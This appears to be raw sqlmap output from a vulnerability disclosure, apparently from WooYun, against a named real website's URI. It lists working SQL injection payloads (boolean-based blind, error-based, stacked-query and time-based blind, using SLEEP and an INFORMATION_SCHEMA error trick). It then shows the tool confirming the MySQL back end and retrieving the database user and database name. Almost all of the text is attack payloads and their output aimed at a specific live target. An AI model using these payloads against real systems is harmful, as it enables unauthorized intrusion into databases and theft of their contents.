 Payload: http://lcbt.yicai.com:80/yicai/index.php/Home/Index/lcbt/pid/129/id
/138) AND SLEEP(5) AND (7497=7497.html
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://lcbt.yicai.com:80/yicai/index.php/Home/Index/lcbt/pid/129) A
ND 9553=9553 AND (8788=8788/id/138.html
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://lcbt.yicai.com:80/yicai/index.php/Home/Index/lcbt/pid/129) A
ND (SELECT 5000 FROM(SELECT COUNT(*),CONCAT(0x71796b6d71,(SELECT (CASE WHEN (500
0=5000) THEN 1 ELSE 0 END)),0x7170647071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a) AND (5320=5320/id/138.html
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: http://lcbt.yicai.com:80/yicai/index.php/Home/Index/lcbt/pid/129);
SELECT SLEEP(5)-- /id/138.html
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://lcbt.yicai.com:80/yicai/index.php/Home/Index/lcbt/pid/129) A
ND SLEEP(5) AND (9192=9192/id/138.html
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: URI, parameter: #1*, type: Unescaped numeric (default)
[1] place: URI, parameter: #2*, type: Unescaped numeric
[q] Quit
> 0
[11:14:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: MySQL 5.0
[11:14:10] [INFO] fetching current user
[11:14:10] [INFO] retrieved: hzcg@%
current user:    'hzcg@%'
[11:14:10] [INFO] fetching current database
[11:14:11] [INFO] retrieved: hzcg
current database:    'hzcg'
www.wooyun.org